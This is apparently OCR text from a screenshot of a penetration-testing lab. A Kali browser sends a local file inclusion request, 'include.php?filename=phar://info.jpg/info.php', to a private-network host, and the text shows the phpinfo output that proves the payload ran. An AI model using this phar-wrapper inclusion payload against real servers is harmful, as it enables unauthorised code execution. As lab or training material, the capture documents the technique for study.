 192.168.109.139:84/test/include.php?filename=phar://info.jpg/info.php
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
PHP Version 5.4.16
php
System Linux Fsec 3.10.0-1160.76.1.el7.x86_64 #1 SMP Wed Aug 10 16:21:17 UTC
2022 x86_64
Build Date Apr 1 2020 04:08:16
Server API Apache 2.0 Handler
Virtual disabled
Directory
Support
Configuration /etc
File (php.ini)
Path
Loaded /etc/php.ini
Configuration
File
Scan this dir /etc/php.d
for additional
.ini files
Additional .ini /etc/php.d/bcmath.ini, /etc/php.d/curl.ini, /etc/php.d/dom.ini, /etc/php.d
files parsed /fileinfo.ini, /etc/php.d/gd.ini, /etc/php.d/json.ini, /etc/php.d/ldap.ini, /etc/php.d
/mbstring.ini, /etc/php.d/mysqlnd.ini, /etc/php.d/mysqlnd_mysql.ini, /etc/php.d
/mysqlnd_mysqli.ini, /etc/php.d/odbc.ini, /etc/php.d/pdo.ini, /etc/php.d
/pdo_mysqlnd.ini, /etc/php.d/pdo_odbc.ini, /etc/php.d/pdo_sqlite.ini, /etc/php.d